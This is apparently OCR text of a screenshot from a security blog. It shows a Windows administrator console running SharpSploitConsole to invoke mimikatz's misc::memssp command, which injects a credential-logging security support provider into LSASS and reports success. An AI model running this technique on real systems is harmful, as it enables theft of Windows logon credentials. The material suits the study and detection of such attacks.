 PS C:\Users\Administrator> .\SharpSploitConsole_x64.exe Interact
SharpSploit
[Console Edition v 1.1]
Written by anthemtotheego & g0ldengunsec
Type help or ? to show menu options
SharpSploitConsole:> Mimi-Command misc::memssp
"misc::memssp"
.#####. mimikatz 2.1.1 (x64) built on May 9 2018 15:35:27
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # misc::memssp
Injected =)
initsec blog.gm7.org